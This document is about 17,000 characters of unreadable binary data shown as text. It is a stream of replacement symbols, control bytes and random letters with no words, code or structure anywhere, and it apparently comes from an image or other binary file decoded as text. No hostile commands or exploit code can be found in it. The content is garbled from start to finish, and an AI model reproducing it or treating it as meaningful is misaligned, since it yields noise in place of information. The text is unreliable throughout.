�|�,�k I���=@��!-��� � �� ��P*��m�)-*y�-
��@1��	��)��S�n��V`��0����,p��z����P��I��I�Q{ V��� ;� WP��P��� �����qL��kj�gS����y�S���c��ED���c�0��sVp�|�L�B��g����1��4J	�p1� 1� 	��׫�z�%�[ 1 A������	���(n��t����A��CE�ػ��
�4ڲ	: �*�c�L �0#��@!��? ��}@���s(VP����x�����I������P #��9y�g ���5;,��<�������pr�)�P*� -�&����:7SF�d1��������E�����| I@P��1<��s�	��	 ��z�Q�I��� � �@�� �چH�!-�FLI�"I��n%m9ے>�v�� ��,F��ӯ�z$�L��L���01�y�0��@	� 	�	����
�nO�z����[��k���@�]A�=���1��Ȑc��v; ?IT#�0�$�B#XVL�E���B��P�0C�r��Er6����츜-˲�8� ]����pˌ�p�%Pqu_1Z95�l��M}����63�"��-���I��<�s@	��v����	���1p�[[ �-� �O��ِ��-���hqWES"D�Q\w�C��@5�*��0+�3�n0B�ݰ���}�L�%�A+���>ʟ1�W�ʸ��[-�=�.� � ��������_�q���Y����JނA��㰨-�k��}o�<s�� w��G��\��)y��V���, ~� � �П��1�r^N�׻��p �p�=����8�=�h���>�Ȭ�5�	Npy��}����vC2�\x�}����[�"h�i�[ ���|ʧ-��~��[kٛ���.J	a��P���k�q��kv 5:�0�K}T䩹��m����	�y[�7�D5��N�10?d`�� �{:=����^ \�.��I����՜������p �0.�v��8�d�|6I�|�oep1�1���f��Dt�XQD���o��#��Pp��z�[�B@�[��,���0����^�f�@ 	P	 ��(������%dGI>.#g1��S	�F�/�| ��ps�61�\ܹyJV`�n��`8��j�[ a��Q=$O���9��P 
��Pңf�dq5j�a����{*�;�:���1��NKfk�G7#�l=w���E��;�.:�'d`���z�˸��0˲��=p�����
@NQ�o��c�'O;�kr�L�0}t�߾B�v鵣�?v��c�e�:Y����MH�aȬ��@� �Yq�/��mBN
�&�P����� V��&�o��`�6����*}�o�ӥ��A�4�U�����ɇ��:hqb��-�Ė�k`� Qr��Ͷ0,��S�L��
8`�_�-Oj�!��=z`�5�М�*cV���/.F�F}�(*;��r�������|<��'����y�--�^��5(x��	����C�s�z�!��
a����"��2'�q�cC�Bzf�Z���ȡJ��T�h���D�í�k�h)�,|S��v�Ò��`5��w�c��X�����'��9�0+
�����!���~*D3�.j����F�
�?����:�ϡ� ���I����w,���JH�+�0�"6�n��<�1���1hl\�B~���~
��>M��B��	�tm�:�������&	e��A� �/��An����
 � MH 0+�)d3��F=6�i���%2Vk�sN= �_���*�p�UtX ���WGT��	c�d)�� 8�0h�)����A��fZCV��X*��x צvD��O�/Q���>b����8(�G�����Ga&�X������l�1��`H�.��'X:N@��KV�c��( ���G��e�^�ʓ���ڏ�Jد�a��A��!�&�eR�!z�!�+~�����M5o\�4+ ��Q�\�;@�	B�qp�Y)��"���
��>K0�O�|���qh1܏C}ۛ��>���F.	�b����*�g8?#��p�T�/c/�8���5Լ�g��b� f�h��Z|)?���O&H�6_���H��9��	�]�E�?�5B� Lh��<C��s�5��С��pe�̲��>�Tul�F�a�◦D^S	��������?���%�4���24{���➲����i0s��T��*��jψ�sr����2�Q���>��S��� �|�
�<�P�C�P}&���!Y%`��lp"�OP��6Q<�Ë�0�U� ���e\p�B��](\ �A��3��������&���}3��ا�t�&l�@@��8�>a�>e�~(�%?��:�G�z�ϖ�	䕅��D+e�E=��WA��F�`��T;���)��F�N��V�˰/E%S�wz��Ac0[  ����
��%�9IY����=x���0�m����L�Vt��lv�G�	7Z�.9U1N��!B��I��m �Qf�r�LhH�<� � �0�/q�!��%�&ϸ���ͳA�j��,��,Ox�,x��h��H��Tч�!\$L��:�v��;�X׺pm���	US���@��BW� i����Bz�q��q)N��;�LB�p��'��	N|�����ǉ�C+4Uj��AqN�:.�����
׹NK���	2JA�w�C��!ij	aȰ�{|ub F��\��GK࠹~�����hE`�`*%x\�����K�F��B��b��-0<YC7D�T�(�<�ŌSqX#�b���4��:F�-H�Ҡ/XK��4���$����v9L9A�v�6����Hd>���a�w���PzHc:+!h!�kbE*(�)�����a��|�K(@B� �
�f� �Rd�ZŊ��� X���>��S��kz�A{8��=S
j���:�# �Ӻ�(��k6�Mt"��ɘ([�4@+�@C�*�#4F��@���@ �!
m	C ��k%Jr�`���8t@�t ��f�/>��X�V)Y��fi3�t��vG)0ԃ� 4[�	L��� ��:[����i��\�F)�P���� Bm#z��s'A�^��a�%l�A� �Jq�6��܆�Q�.�P��('<�b�8E/�݌f0@bGM@��FH]������u�˵$��ȂR������Ң�0��h�!�^����+�[Q0'��3�B�W��(���G��[��TfnH����D/���}s�S롌f��ÛH�Z����h����� A��8�[�F�A~�RƑ��+�`rA�3���%�msO]��(�g`��:p
|��{8C���ft�ep]�6��L=�Q*����PJ ����,eh��]�J��ӛ�4�\�	�q��Ы|����hW�?��0	�0䰏Z�R���=�%%���LP��>0,&O�[�$���`��lA�U�A�A��4C<���X)Dv�6����+��Wf�	���
1#8����b.��6�%���H>n �^r>�[�w�@�ˆ��k�	ѾB O�I8�b���J���X�,X��
�s���ȆӁl���v"������v8�c	>�Ç隐�Y��+np>����B�;���Y��) ���P �����a����lȆ,Ȇ$pW���қɲ+J�q �D���㲃O�
;h\��b.{��`y��.�菥�A�c��ˆ3� �����O����1�3y:i��O\�$H�9��� ��`)jc�9T�+_X��O���X=p Ms\p�C�,sB�P)d�Ịەl�A��/�^��|S��cE� x�oP
���ۚX83��<�,�$ ""�C��O��9���h� ���?������t.�8>'�D���䫅f�;��@�>-d0�\���7�y�� ��Q��J�{�0p �<],�G����8� �+Fj��+"�i|�����T
yp����J� 3`Q�������r�C�#�w ����K�����Ily��c��ǋR�(�GkBʢdå8H@s�=��s[��h;��ۊ��l���?{���)�H�l���2CȂ3�H��<�\6-t  �<a��g��H��<z����{ �Hp����GL`��dll��[��Yʥ����"���
y0�A��*��?蝄�0��9�Q+��4f�:��`�O��`��G� y(40�xP�����R 6DC�d�g��a�O�8���+����V�h4���J#�О~��&l@`a��0��E�lM�|8����! 4fs���,0�!��+p�@���IzHAQ�̨0��ѫ �?x�?XJ܉
�S0;�aBÍ� �#k.�y��T�����
ケ,��E��M���Pf��]h����
��?��	���猊��ц�/�K��q�R�`�O��D,���L�0�<�wI�
Ó�0��g\�	7��4���w 4=���R^|"3#0�0�Ĩ�\�F��å�/���ȦHs�����X% q!m9�$<Y��pS�K+̏٩A� �P4�ZX�Z�b��Rp��FC���	����L�fe�Ì��Ê�;��A�wro�FD��Hq��u�sc�l�A,��!xW�0�0� 3�G�CK�C��0W0�\�GE<�|��G�O�('ˈUW`Ȧ�֜q���Y��#�<=es�
Ө����P����	�#���U[��Ce�����S��a�,�֢ᩣ]��[SB�q.N|+ot����32�X�\Y.w�<,h��	���ܤE[�$�$(����ŷe��P������['1��I���&\""1��ҕ_���ݔU
ݭ�u�=�#�� �s�I�����J�m۫h��ݱd�� �[�u�\�a�	�
��0Z��yH��sw���Z\�(���@�/#���1`���:�N8�\D�ύ�IL�a�[�(^��ԫK��T
$��ȕ
���=����}KA;6Ĝ��Υ�������B���t�1Hl� ����R���1 �,���,�����@��ѥ�H;Ha����6"�X�p4;��MD��{�C ��_ `e���g�^ ��_Y���_t��a���b�b��#�K����G�=�s��NM� 	K����,3 !�}Rh�4s +4l�$�Ť��������Me,�9`?�^��Y�:C�Z�c�&&����J��2.
*#��֠������kX�-z�ɏ��G�]�|>|x�@8�ӥC:�c;��s��!�d"^�@������x ՛��Q01��Ё(�V#��4���2����q�Y�&��-�������Q
����8`of����ތc:�����XX��
�\�a$��r �� ��R�p��ي(�P|��3��⻛dƇ�a#	i��0����.+4�N� `8��		�P �}���q�cFg���Y�P�����J=٨������ل0��'����a`�t����G���c�b,�h��Z� hᐎ�m8��&[��lМ�U�$p���^��R�ޔ��tfN�������í�@DV����'��	�6��&��B�m���>1Z'��hf7�7 ���)M.�	�:܁P��T��ў�ge�n8���u,u�E����4��1�"ܫ���Z�J6>�S�u����� � #����� up>o�˒������AUi�V���<<p6������ԁ��e䤶����q�O�!@�w���&�w[�5���b؅�-9 �=,a��\��fP ON�v?��n~���Ы���W�q��J���0���Bv V�=��?1�=�_���JS��
S�Prd|��Dؒ��*��I玊$(dS�,��u����T>t�it��pB1�&�� z�ڶTzLO�� �N��hq��t��`y���3�1����Cv? ����l�-4�1ȍ�іa���v�����
������g~#���e�=)7nBn M��0g�X���mxl���ë0IsH���h�w04���&����m� v�0�2��B���n��
.m5�WBx��v�c�l�	��hU��Y���7��r7�d�s��M�@;�w}���Z��_Wt#Y�_\�G�����>i
��/'B^��m�d��=��B �xx�6� �"x�pg�rOJ�g�f��fP����ZP�! 2��u�hr{=�V{'��_������p)-D]
��T;H��0�rC�ŕ��3�kx���2p�ĸ
f�ť��fk�r���}-  ���_�n������y\��3z�Z2ُh��t�%l�815x�= ��zp�S�#1��.	�`�9ԫ�S=d��`H�
�ݑ�����+��&�Ru�_�w��xO���f;��1��_4ݾX�xը��U�p�T
D�u��c�ĺ���j���A���0��X2Th0a��<�2����p3��צa�Xm��
���-u<�ĉ����hE4d�ϿqW*T���;n�����B�Y�@��_��I��`0[6���%��C��3H�@@���"�@���a�������{��c�:\��}���_I�:���%�n��r���`V�.�3�C�D�=�KS�)�F�n����+E��j�� r4;pȕ�@L;U^���l��
�7�`NC.ٸN�>����e��<߳��)�/N����I�!�]�Z�7��V���&�:��MFd\]p�f�!��!�D��=B�t�;A������+y����c�'9�	y����E��@Ol�Y_�D-�H�h}�;(Pj�P������?����m!��W����Y��cND��@g���2��Lw������)0�����+��1AI��XHm�K|2��{:١C:��ҒW
��A�TW�ȚQ��M��S
=���B
Y┆N4D�N��s���+��a#��0�O�����tz������f��g�z�f�`:�7lF�A7TF=�S#���C�&ְS4�Y���Z-�)�+��_�`�	2)ڨ�Z\���a	P��d��C-	�s��`����Mq��d
40\�H,�QQ*�f�;� �A��|��&�`I �0�%�%��U��/_vh���M�1=.����v��'��̙/s�j�N�YD�s�[NX����E	���?dр�P�%�� �#�Ӏ+��c�+@4��Y>���\
��1pl?�����ha{
ưV���0�`��㤍�a#�/����
~��/ygTQ��!����@�t) Tf b�rP��!���K�"�!�29D���A�Y�̴�Ѩ`D�)�LA ���d='IKHyؑ1 л�� 
���He=�|�O�LD� �s�[���ſ�< ��.z?K<b%xDkJ���i�x�/�a�q �A�H��K4��1F
v���%��������C#�_B��/0
< ���B<��}qR���'��3��H����((;�5����0�"��?�TDIy0F�� �Ë0x�`���|)Y��p�`�b�'�0�8�Q��
qGBv�=�8GN��t(�@�+�1)�	4f4�� ���'2��Y$fG0��v!�Qo综�!�jT$�	oђ����.#Һh���{�.���GEU��GH>"���|��8d�taQ���>rw]������T��QS�?���d4:h'J3��&Y��%��b(h�#�a�@�u���c���
cL�Q���>�Ed�H����	���R
T�I �*�Q�"֣��{�D�AYG�DL��ˈ[�M���0Ǵ"��.��{TΈ��FP�`v4��&HҪS���Wq�5Ԍ���H�_��(�z�@?�S.���"y,4�� ���Fg{`��B=p����-�x��N:��Q�񱐅b�T����)?%�@_3��(�ƅ�c��D�`q
"��'�(- [��D6�V�����y�l�k�.)l���xG��FĴ�aJ�JҔ��乐��u� ��  }e��@m��jw�s<�d��|�B ՠ4$ ���q�cEFg��kd�kE��Ȧ?:y-(���QT�2�?�Cq�{��C�d�qG1�H�[&�$��H6Ȋ����
��&��(Da �`9���r�>�rgA�-+�uy"��V�9�#�b�8&�^eJL�~��Z�Fƈ�@��b�b�}m�h�M ��Q�8�Fu��'�>��N�i$�6m�!k��j���c#c�:�Q��F��w�V�?����:51��1�)�Ά5"�~o���Z
��NFF�Ø(}80��wږ��`0�Z�;j�d@W�ý]%�X��@��@�H�g$ɭ��?���43
:2^]n֝��!,B�a	����~HK0��V���0ճ����X���~NFҁ�<d��@>�����l�$�A;�;k%B�0z/��A�gO#���������s#ڏ �k)��B��)��FB��ܮ���{� !�
 � ,    { �  � �	̢@`�I
\Ȱ�?\�
����_�
�~=�0��!k�s�G�9sL2�P��˗0azCԐf̅��-�(p�I�����Q��,�p�C�7+���啛~�7faB�][&����z�CO�A�
 6 �8�2A��_�*T uaը�a*u���7�6��"k�?7Fn�@��#�T"'��,b 2�3ta�_9u&l!��S�nh�[�����L2&������g$�� �HD�a�Db]m����߃$��U�Kol"BW�@U�z�A�<���e�!>�H-�%�<�Md��XT��t�CciMw\� �?��O)Ġv��0k�u"�x-�H^R��%P� �M��9��?�L�ᐘ8��ĸRBN0�M_�sNn-��b	.!U�W8v"�?�e��?�,�CAַ����Rt�X�@Z6䌋/
dH�y�-�r�5<�!��@f(�+��è+���aC.$�X�禜�4�5�-�]vĘa��<���>�H	���]�q$t@j�!k� �;�tʩy!r L�y��� (P�Hq�@	�ȣ����.�U�;�<(l�ĺG�q���?��*�Hq�;��B̭ X��/��Ms�;�0�4+�buV����+�B9�q�b��h����GGE�>7�<��#�%M��-CYy�O��4�C����4�Z�F����B���b�C�u�[�`��MSo���y��nC$�4�.�\�%�i"��^�,`��|D��4C�!�uC~�1�+���C��/)5Gp=�tθp��s���p� ��vK�����+P�#��Y�%b���)k���E���E .-�v��>��	�ݺ@D�`�+�3TA��CXTux�7ZfGL%<��H��{C����?=�����0xrj{C7/��7c��K��Ӑ9X~�,R`�A���@���?��%��?�G3�y�>H��v��?\�`G���p{��?�}���T�Ӑ�%G���6LE��X�W��'�g9�kML�藒	���	H��D�b9d�1����"W(��w9�q!�-�R'o��nӌ@��m��������0Df�.�Ѐ9f#/�"�^�vp(�Z�;җ�b	�p!C�!�,� �G����
�Q�b��\���� �@�F�)af��������G�� w�b�$!r�����!�������ac�ڈ�	�pmK�$a�LY�Ůp���0=4y�Rbp��2#\Q�	e����̾qZ~q���r�s��S>��o�t�c���e<49�A�����2���/(af�z��HF�%>+ASNr��	�2ބ$�8�l�
���Q���"1Q5�,�i����^�J���1��#gҋ(^Y�LE"7��dp�N��&6eA��f�\�,�
pk�YCƱڹd���K��Dx���;���Xan��W��mH�:��F�Z5����>Q�����9hV.D�r��H��
b�r�����@��GT#��CܚW�tg(<��R~Q���cx"������V���P۲�,E�Fw+�L�!���|�*�*��� q�x���*�)�?�7�!䯗���,���"�B��,�
d�eHB:�� AP�#\��w�.�D�>�*�,�Ap�SZ;T:�d�p�;fэ����C�ԇ�n�mI ���@X�{FJ�[��F�x�o�q���)qi`nR���Ʋ�(�R���a!,�?��cY���L��?4��0$�Cː���!�F��{�`M�H���a��0F���H���!�$�	^���A��9r��K:��$t h��w��,�V��%4P�uʐ8%�p>����	 "U�ev0�G���,pH����2�2��Jb��� �Y�F����lXU�Ȝ�������0O���%�x}L]k�����]�:X��L3��Y���z��&�zF$�p;Gd�Yh *���e���@�Q��v��Hl@�xX��;��=����6$ӛfHuq ( 4�FK$"���Y�U��C4�f
��!.2A�����jCءυ�Ϙc���2z$[���]NxB Y�
�� ��( ���g�T����P-�� @ B��̨��>b2�_O���XL_���ڊ��ǧ|[2��j�D���/�� 8P�@�@��?P�� �vNHТd�U��I
�Z��&T���hi��kP ^��B./��g���p� ��$� 	
(��� <� 	�G౅��#Aޯ%���@8\"�P�;
�w���b�F���pAD��'lV ����P
���0q7~��Q�Q ��=��Ws#`N��P�{P � �C��I�h����L�� |�C� a�i} p.�E�p � ����"�Vd��z�z�� %8�����9��	 tp� �r��΀�� �b���G&�$
�_G����ҰSߠ p��IUV`	PX����$zЅ�h^[`��j�@	q��g� g��5-�U��X�x|��-AK�����fJ�JȄ�WX�Q�D~���Č? = 8e#��`	� ��B	�x�PP�dP$1��'Yex�A5?�����y��g���z�v'OP�{ϸ=P�~�{qH;�A	�� ͠ �a�bJ�+8B�!�� 2�S
$��0۰E �-q[�5�pQ8�p��P)q�'�%����B d� Ǒ����v���KE�F  �Ў�3f@��4Rz��g�`H�P]��@s#����A	�@	����	�(��W��w,���,t� yvZN�RGM�4�#�� �p�0���@g��a�`�(\�P [ @,����zY������Ҷp�M�CpeёQu�I�8�pY0 VnpXsE����5C�7T $0�� �p_l���~y�� ���� �є#t߲e/�>����T0np_�X��,�lL@L�BPc�@;�p*0Y�1��7���`�A)O	P t�p����#�a�	�n��Q�(���SF�h):� a�f&���UPP
`�'J	Ip*�@,�8�t���Z%b�^�H|x�CO,x@�0� ��Xa@`F��X�4,� x�`#`I#@m�fg�b�����p��x�W�vD�)�U!F}��B0��4�S*�@�G� ���gs���~/8���z	�{]*�0�"��5�1�1��3�D�� C��� �s��� V�z�0�PpsA,Q(�� 	�P�[A�u��-�q�|�;�TL���C ���`��E�V�zZU���S�Zs��z�:�	t���� �������}5Q��Qa@�kc�P���Q�E��H�����=�S �7�~��~�g� t���t@�*$k�y¬">��:�  � 0��?@=����T(Y��~�P ��Z
@t�`bsR�cd0M[�_���0��Ǳ��0�gFB����Q��U_��EY�{깨��`�4�/�ݹ>1Pg�?#���I'PQ��r&^��{ d_U^:Ѹ��Q�� {)�	� ���=0��:��Y��5�AF�8W���+P*���eGYj��_��|�9����i[��= [�ibc�V��0AcBut�O� ݰ��Va(���tZ#8���+=PA#�ݹ6Cr>�\�!xp�.��,��摏kV`_e�����Q�U?_�а����ۅ�A	�����B��0��Y��s�1u� L[,��;�A�~qf�+@F��]������C�B�zB�2�r�c�IDr��xP�Ӊc5����\�`�+0l�z�^������a�"f�51�����!�W@�^	���Xw�"H���B� �5��̉�
��C��:�.��#,T]Ī}�;�l��p�)����P�q�k���z,̗�I 9��s�#�R�7��8�'��"oY��u*L\�{� �\�]����-�Y�����a�	h�6�S]�;c�x���.�O\Pn��!�������`x[��/q��lî�t�fA�*��d�H'v��t��_��Ϡ5~�%EaMc��_α;�&����"����Η˅~��2}���7s3�7�;%��(b1���ieȒ��PT�}A�;�@k��p:����<�;��Y �s0 eWQϮ����E�(���K��%-�LC������g�Gˊ@'�`����k�~|��\c��)�E%P�%�.\PH-�2��O�e͢~���#@�����G���)E0�1������_����#pA�a��CqJ�E�<�Z�zfɵ�=�Њ�7�=������<�k���'� �p [ � ���'Y���8.� N�Tn�%���KP2�m�5y�r��쳿[���Կ-�0��\�y�P�T(�Т�v�JQ�A�6���Y�"/����4I��U^qZ��Ȍ�+����֖��5O�$� `*�z�C�JL�^�0'�ٰ��%dȍ�2(� �РBi�̗������B�1�L\ d�X��p �Y���4{��qJ#��� ��tՃ�:��݂�2u��]
ôI�"Xc��zP�kP�=����A  I�g@P"A�W��>	%G��Z4{�%f���Du�=4D3�@E�X�X��z엡~ޖk���S L�Ud��� C&�����M�|�a�q��arTT�D�3	�����`�0��Y��!����=��^����X*Y�Wdm�b�ra�&N��s�E���������%��/Y���2t��� Fk�V:�W���}���#ȅ#��^��p��f0d����c	A�BS�ˑ�S��~ �./Cu=�&/oN�a������g�����9k�6l�A��
��'��U
[ r�v����m{�x%�	��� �q��NuP�؀�[W���81p���(�k���@�E	
�`���u �u�� ���)~�O�qt����*��F���&�"]�_�a���q���� i^
 ��Un�Q� �0P������9d�<q�>�P���4{ZDP��E�0�N�:yD�@	{P�a��I��
��	��\�P��42�I��b���,&��O��@�0b,���H���s��ʕ�%Nb|�N��\����E�'N0�,XgBJ�޽���ܿ��1H�2A�
`T�h�����@�dI�vD�,)h�$����ͬ*+����/;?�|��x�KQ
��? �����a�g�!D��*F1�@�v��-m;���V���HN���?K%갳d/f�	�v��yRfM��&ŧ���u
���[�ـ 17~�䂔0�h� �V��!����낥J8� ۙ�7�xϕ�%v���?&���^�+�������������`v�+C�"��8c3��h���J �����>�v� ۊ!��
2㟬�2������OD��������#�蒳�:��	�Dl�� fs��)�2� �Q�!(��;�@ � � z����"P��FH"AK,Y0�,�p˪�T�?d�G˂4�N'�P�����@�#��G��u�Q��Z�F=`�q�VT���1d���)p�i 8@�o�v�#�Q�#(-h���������/N��.&`�'T�C�y�k� j�e`n����	�a�a���!KF�j[�9� ��E�ۑ�+A��L��uQ*	J��8�D,1�
ҷ '&P��,��݊x`u�Qo�В,�1v�%W�y�������,pu��
ʭ�H�2���Ky½ ܒ/P'��f{k��U��p� �5c��Rp�lp���� .
ɐ+�B�$-���Z"C��� Sr2]tц���(�&����x�^UovbȠ��!�݁�x�i�"�T�Y��0ĕ��叩�A�?$�xso�����ڭ�&x�J����O0��$���i���`��n�C &X�b�8���%��P 4�������Ry��
��[� ��{��������jلJ��<�}ɱ�^�����U�F��nl�V8 %�����3�Ƴ��gGrE��0��� �
�,�"q�-fAS
�Pq��B[��3v�������'��	WH�5X���ABp��G�A@���1Ljl�{@n���4�Q�����3I�Xh��%z��� 0)�$j��}��0�C��t��:��#��p�<��{�� �� C�8 <������+��I�iQAxW���y0	�I�%��"��ہ��8{��~�2Lv�0��l��,�
a|�;�����d"�q�K����&i9�l��	k��{�l[�EK4����ỏ/�t~�yݽ6$�{�(N�GH0�i�����t�@��i�3��d�c*Ӳ���dԔ�C����TT@ d(���?��5J��u⣍����ȲYL��V�@'��$t�a��1�f0�Q
@G��Pbu�Y�H��a$i��ho>�d���\E�a�����&��F"^Z�"��1@����;�f��H���,�G-�n�4�����\b/z��"�A'F<j�_xU�۫
�6z�C���4��tcV�"p3W"�vxxR@3
�S`�L@�7��Ɏ,�"^D	GB�&(�������r�&�b@$Vv��m\ЎMJ0�m�8d+"�е��goI��:��@����+m����J���3,�ׁ��6�A�]�YP8%l�BV7�X*FU���n��^Ȣ�����E��x�R:�	 B.�MZ{�Zb���Xc��`iӁ�z�IM���1K�˄������)'��	�m2z\c�m�	H�`+vTE���h�I"v����[����AIU��_�A0z)_9u|ʪ����+La�B�8��F"$\Y�A�KH����r��S��@$M�r�a��`�̄��Ӳ��a�pƱQ�Pawf0��C/�)�0Nx� ���i�c}P2v4��[+���V��P#{�~�4�R�=fi�X땋���mw{$zI	�~1nȑnf�I�u�R:������#�HI\�)6c@M#����f/{J��j#�M	����|����������ҙ�tQ���eCr�K���[��n��\Mߓa��fw	���ԁ�b!�	͹��؂$<���v0��a]���l��w�M;�i�?�`�0��dp��7�7ΙEHsՠd$ ��\��Z�=�j���I�;��nP)8{�ҫ�T�0�|U
�*.8!׀�u����-�[��ڐ: �1��-\��9��r";���b�}����9J�ɸqp&vfЄ� {��]�9�/M�`w�F��3��AF�MA��| ���9��/ܢ/�ÈdS@��̸;o���̪�@������h5�0�>��B#_�+����@��˼̛�Ik .=��������O�RJ�	(��2����2\؆m�Ъ''��,��Hy������<��q.�9�3��C	���0Ny��c�#���@�Ô�ѳa��x z �0���k�o@���.B$-��/�BCp�! k�sد���OL����ж_�83�!����Q*�$���؁"�� ����}ʊ������� h ��C���0�	);� �Q»��#�"d�����;�� 5ʳ�@	��m��� A�&�0�:���1w�B ��!p�ɼ��P����O*F���!	�x .��O���!��
_D�$ċP,��(�'�7�����B�����<�!�EC�6��Fw�AĈP{��+� P���F�N@�(��V���T�	Y�ߨ�I�_ ��`����Hz�����0sI_�E�dG���Z���ɼ�	���,�H���j�	���H	z�;E!s�n8�u�z��o�����+sx��_��Z�+�6���Zp����L�������� ˞p����JGi�@o�kD	��\X��K3���d�q+�_�G�ܤ���Ǭ���+N�w�1��C�GzQ9�Η��R	nظ���B�D���@��͐@�q��N��S����M�� Z��<ȧHΏ��֣��8������
����D�)�Ĺ��c��m�D�ᕥ�N��I�@L���a��*�qhv8��1�M�FMZA?s�3zH�Hk�I&��1K0ܬ��E9��
�K�Ĉ
 �!`I��?PÑ�C;TN�t�:H�H;*&q##8�����b1�8�,���8u@Q��;  �"UN��Is���ɂ	ً=��+E�{��),)5�$WȪ0s�<y�8��
�KYSHѱ�<��S�)<
yh�^ΗP�5z����e4Ŭ��F�Km{C�H�U�c����v��+ .�|�5b��Vn�n�8",�RA�Z9L����2Cz��H-��%�XL�(��y�^��5�	�K����	d-�_�QvuPٓ���V������G����O���E���U���`0�#�%W�4Xh��nM.�U�#,�Z(���Pj����J�4E����	մ��Xq�����`��UQh���I��z_ļZ����V���H�SB5��	�-Wz9��Iͣ�R��1h�D��@/A�G�J x���Y��F�:.yE��-Yq-Y�<۝�cU�%թE�[C�ȉ�Z� ��?���g��#L��ꨎ�]H�HQ���h�ɂ!���\��}!qýT�½� \U�%!�ܝ�=���Xۑ��O7��Y���y��H�5'/�C}�	9��ƝT)�uX���	�4M��Z�ے�q��5W����;D���,U���BT^�Z��Y-֓X�0V�5��-K�E'�zʵ��E��-ߚ����^��X�5��黓P��X�����U����|�z������H�-B���q8	�	Rr��c��;����R]ґP���v�@?c.��׍��O8�P!��5�8���҄,]:��gD�D�\U�-�HB	�G�%�qaҙ���O%!�;RN9��X�Sr=��^�B�rX�HٽL��Pӣ��c�	g�
KP3��������#�
�
/�b�1��N�ɂP̠a�I���+X#�D'�[ؑ !�
 � ,    � �  � ����������섰��o
�l�Pؿ9$�;7��ǌ�`��e�6(%0<(��˗0cʜI���1j>T ��@DG���e�;`��9s&l�Fa��4�ҩ��*W����a��`]fqh���x߰`��=���²cȯw�2�\�sL��Sɦ��1�Z!�Ɛc�Lظ�t���b�"D{�	�ʃ�q�0�B-<���9'�(:��:%�8�����l',Y@@8W�W��X��r��n\Vs���B�
�(��ñ�J�Dw|�}c�������� ,�:{3c��9#c�G	%<P�\p�k�VA����9xdd:G�|a)�dfd�Kɰb�0+!�b�\=����9��O)�a� D8#���%��^C ��;���x$1FU�č{��3�7�S"�c��ؑ�@c�A�4�lSJ;��Î�b�p��!F"�d��?b\sE\��j���s%aqNy�P�UV	BcĊ'�L��ƴ`L�dӉ�3�#\a����� ���
& �#1{^�JN�A(v����l��.IZiL�Lb�=(�`�$�ĄN�C�?��#�؁���\Cκ�$b� ��1�<F��c���8��o�\���\�6��0w�aφ�
�@W�d��<��@����3��0�y�HN���j����@L)��J���c�~ +,>�&�KkC��Ê�5\�=Gl���`OCY������O�Lqr
���`��
&�$��� ���� �j3&��7ݱ�,��$8�w�̑HN�D�cL��[<	Bpܐ�D�r,)�3)�|��"Ȟ�ĝ*�8�o�z�:P"u�a�?�'xd	�o�8<5��:u�4P�����b?�?�>��C� �B):�������밧�w"z&b��\���9RF�F��L( _<Lؘ�Pp�:Ydy��?b�h! "1*x�(�ay���@�>1WA4���R7���F�V�<B)�K�A�7��q�j3�G��(pz��[�G3X��<O!��?��Ld�G$6�
Kd����K���=�������'b��� Z�7��θ���� �Ly��I +����[�����_�#������H���Hǘ�e��n���$7�0�+�^zj�+����Qw���𗿰�`&��k��@�d #`8�䃒Z ]�!E�\-K��Nq��#�8�15�0C�ȡ
bXBh����� ��'AIM3��!��}|I.9@��������@b�
d��N4F�F�袒y��|е���Y)����y��%p�ֵJ'�Õ���NgP%]��D 9��d���d@f���c _�1��}�Ms��E��VX\��6�Q?�4~���A��3���8B	LZ|�Q��P<�SK�8�&�<H/oZ�~���+"
�)0��+��ph�bb�9�	�~(wf��GyXV��	��C)� �DX�=��ѝ
�&�� i�˙�ЮKL�O��́���?�ƈ�� �(�^# �8�	� Z������ ��a�&�
1�C����;>H����d��� l�y�Y1��"�|�A͓U�\(��"
B�e0�*�N*,��Q`�%��-pW:�w�Ϸ�Ğ\� u2��!%R�?��;��
$ӂS`�a��	�z2��JX&�ǀ+ې����x��	�t����t���$�q�j�+Hr@c����T�!��� ` s��GD}Ps=4���Evn,�V뤑�,�^��X����=�J��Ŗ3Y-g�^���[�G'�q8����?��Ȗ]�N=ht��� (�:tY��n�ю!u;Ȫ݃���IKLR���r�ɲ+��16\�G�H�9�,b�9�`�1⠅1���E�r+k�'�=�y-��	lX�5�H��6f�����[��lÈ�����W U��}�����	`��QC0՘��:�:ځ,� XF���T�
x��F*�h~&���ֲ,1����.���	�3�E�<X�@!!k�0PJ���N��8B;N�H	Z�?1�c�¾�'��{���!F�1�b;��>������^�� �%��iP�s4�X�,�A�Q8~�)�j�+Z�>`��c�&a�]ؒ��M��uP�r#؆�>x�[*|��A䁋0�ԁ�v@��(5�X��\u���A�����W��Q���&1�Q�����C���A�c��O���#�߀@���4��\NjP�x��`��߭	�̖`@q���� �d��^�8T�u.�y��DI`�|}� W� a@� @f��~�6 ���&`7�c�0�1�W{B�G� ����sA�T%^�|�s1`��p)F���`%p�A�����0R�� ��r��vJ���1t5�~xeTCrKxK��	#�O�� C������2-ӂ-2�yN�D�wK�Lh�w Q8[`��P
T( � _����a�Wt�M�G���,UC�	�7r�:��@�`��wW�oK��g������n�됈O� �� A�0 �Ѕ�q� 
�t1�2ZjG���8�Q�]��[l�f\I��W�R8�؎���p���#�0"�f���#�M\PF y^Ը�� ���K�0r��\�y�#�@ ���	�O�V��E@�@�@d�d ����x���\�e� ���{B/��/������C��!��4�f�
��@�KxFR���aPS	�"���x  #`������	)�jtkXCѸ^�GJ)��2� ��@!!�5�Y���f�`��0� EP,���p�����(���1�WY��{�w{W �����xr��6tGbF�qC MNs-�P��2-?�E�����Y���)d@�, � L �Y� ���<�]y��X w���9��y^�YC�pK�9��Q �'x���y1�7<�Z�a�	���	n �Ty���}p�L�Ɖ�E���X��P��h�0�A0�Wa�6� �ؙ��� {7�
J L�Xw}�G<��s���5F�f��ǝ��0������p$ � �ّ%y��P�
I���Z��8� %��J�k��p4���@�
:yW@ pH��5W�C�-��OA�}XC�@TQ�$�$0AL@,��)�[p�ࣈЕ���0��`�C�P��p����N��@`�XB�tK��(��C�fZy�1W#@��\HU� �,���}p��z�:�� � n0����]��C:�0�� �a��YPz4�� �J��`%�}�
�Z�QSт<"�OfZD����� ���sJ�����#y���+#�I��C��1�10��:��
`	����x{� Y�P�z��B��(��a��h�$-( ��Og�0�yJ�w��4j������(�<� �� A�
�� [��8I�
�`� ��gx���`�ʭ�G���2�j-V�8R3D��a�5��%PF�����s��7ڑݰ���� ߀����	I � 
� ������
��x�I���`	Y�
 I`���i�w;�	\1%kr��O�;<�wg�z� ��T9�a�tJ�t:Lp���� �[0�H�B
